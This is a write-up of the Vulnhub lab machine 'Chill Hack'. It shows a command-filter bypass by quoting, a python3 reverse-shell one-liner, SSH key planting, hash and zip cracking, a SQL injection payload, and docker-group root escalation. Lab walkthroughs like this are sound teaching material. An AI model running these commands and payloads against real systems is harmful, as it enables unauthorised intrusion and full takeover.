Chill Hack is an easy machine from Vulnhub. The machine requires basic enumeration but involves bruteforcing, steganography, ssh tunnelling, etc. Also, the machine works on VMWare Workstation Player. “Chill Hack Walkthrough - Writeup”
Link to the machine: https://www.vulnhub.com/entry/chill-hack-1,622/
Coffee Addicts Walkthrough – Vulnhub – Writeup
Identify the target
Firstly, we have to identify the IP address of the target machine.
sudo netdiscover -r 192.168.19.0/24

Netdiscover result
Scan open ports
Next, we have to check the available ports on the target that we can enumerate further.

nmap -v -T4 -sC -sV -p- -oN nmap.log 192.168.19.148
Nmap scan result
From the Nmap scan result, we see that we have anonymous access to the FTP service.
Anonymous FTP service

I use lftp client to access the FTP service.
lftp -u anonymous, 192.168.19.148
Anonymous access to lftp
We have a note in the FTP server that gave us possible two usernames “apaar” and “anurodh”. Similarly, it also said there is some filtering on strings in the command that we will see later.
Enumerate web server
After I finished with the FTP service, I looked at the webserver.

Homepage of the website
The homepage of the website didn’t give anything important. So, let’s enumerate paths.
gobuster dir -u http://192.168.19.148 -x php,html,txt --wordlist=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log

Directory bruteforce result


Upon checking the path, we see an input that takes Linux commands. So, we have to try to execute commands that would give us a reverse shell and are not filtered.

/secret page
Get a reverse shell
I listened on port 9001.
nc -nlvp 9001
Command execution

Next, I checked if there is netcat available on the target.

Blocked some commands
However, upon using single quotes around the command, I could bypass the filtering.
Bypass the restriction
Also, when I checked the manual page of the available version of nc, I found out that it doesn’t allow to execute commands with the switched -c and -e.
man 'nc'

Source code of the manual of nc
Therefore, I used python3 to spawn a reverse shell as follows.
'python3' -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.19.100",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'

Spawned reverse shell
Finally, I got the reverse shell. Next, I upgraded the shell. Upgrade to an intelligent reverse shell
Gather information
After we get the shell, we can look for some information. Firstly, let’s check the code in the /secret path.

Source code of secret
As we can see above, the code is first splitting the input command into an array “store”. Then, it is comparing each item from the array with an array of blacklisted commands. Since it is comparing if the command exacts the items from the array, we could bypass it using quotes. However, if the code had checked for substrings, then, we would be in some trouble. But again, instead of using ’nc’, we still could have used ’n’c or n’c’. Now, let’s move further.

Directories in /var/www
When I checked the directories, I found an interesting one called files in /var/www. Therefore, I checked its content.

index.php
We now have credentials for the database.

hacker.php
We also have an image that we can test for steganography. So, we will see this later. Now, let’s check the sudo permissions.

sudo permissions and the script .helpline.sh
When we check the sudo permissions, we see that the user www-data can execute a script as apaar without requiring a password. Likewise, the script takes an input that is executed directly and the errors are sent to /dev/null. So, let’s first exploit this.

sudo -u apaar /home/apaar/.helpline.sh

Got access to the user

Got the user flag
Next, I spawned a pty shell using python3.
python3 -c 'import pty;pty.spawn("/bin/bash")'
Likewise, we can gain access to the user by adding our public keys to authorized_keys as follows.
echo __your_ssh_public_key__ >> ~/.ssh/authorized_keys

The added public key to the authorized_keys
SSH access using public key
Now, let’s log into the MySQL service.
mysql -u root -p -D webportal

Users table
Inside the database, we have a table “users” that had md5 hashes of the two users. Let’s crack them using crackstation.net.

Cracked passwords of the user
I tried using these passwords but didn’t work for me. Thus, I tried to extract information from the image that we saw in the “hacker.php” file. Let’s copy the file to the local machine.
scp apaar@192.168.19.148:/var/www/files/images/hacker-with-laptop_23-2147985341.jpg .
This copied the file to my local machine. Next, I extracted data using steghide and empty passphrase.
steghide extract -sf hacker-with-laptop_23-2147985341.jpg

Extracted file from the image

Password protected zip file
When I checked the zip file, it was protected with a password. Hence, I decided to crack it using john the ripper.
zip2john backup.zip | tee hash
john hash --wordlist=/home/kali/rockyou.txt

Cracked the password of the zip


source_code.php
source_code.php - username disclosure
Next, I decoded the base64 text to get the password of the user anurodh.

Password of anurodh
SSH access to anurodh

The password gave me access to anurodh and also note that the user belongs to the group docker. Obviously, this might give us access to root files.
Alternative way to get up to this
Let’s assume we don’t have access to var/www/files from the file system directly, and we don’t have passwords to the database. In this case, we had to go another way. For that, let’s check from the user apaar the ports that were listening to the connections.
ss -tnlp

9001 port listening

So, let’s forward the port to port 8080 in my local machine.
ssh -L 8080:127.0.0.1:9001 [email protected]


Website in 127.0.0.1:8080
The website suffered SQL injection with the payloads as follows.
' OR 1=1 #

Information from hacker.php
So, from this point, it’s obvious that we have to perform steganography.
Root privilege escalation
As we saw earlier, the user anurodh belongs to the group docker. This might get us privileges of the root.
Reference: https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe#docker-group
However, to make it work, we must have a docker image on the system.
docker image list

docker images
Here, we have a docker image alpine.

docker run -it --rm -v /:/mnt alpine chroot /mnt bash

/root of the host

root flag
Explanation
The above command runs bash in the image alpine. However, it also mounts the root file system of host to /mnt of the container. Next, it changes the root to /mnt. Hence, when we get the shell, we will see the host’s file system. However, since the container has the user root, he will have access to all files. One point here, the root user of the docker container is not the same as the root user of the host. However, since we have changed the root of the filesystem of the docker container, this would reflect back to the host system as well. Technically, the changes are done by root of the docker container but not the root of the host.
Let’s demonstrate this by not changing the root to /mnt.
docker run -it --rm -v /:/mnt alpine sh
container without changing root
As we can see above, the root file system is different. Now, we don’t even have /bin/bash in the container. However, on /mnt we will see the root file system of the host.
/mnt gives the root file system

If we change the password of the user root in this case, we would be changing the password for the container’s root. That is to say, it would update /etc/shadow but not /mnt/etc/shadow.

Container’s root password changed.
Host’s password isn’t changed
On the other hand, if we change the root to /mnt, we won’t see the root file system of the container. Instead, we just see a directory of the container as the root of the container. Since the directory structure of the container ‘alpine’ and the host ‘ubuntu’ is similar, it wouldn’t conflict and we can exploit it.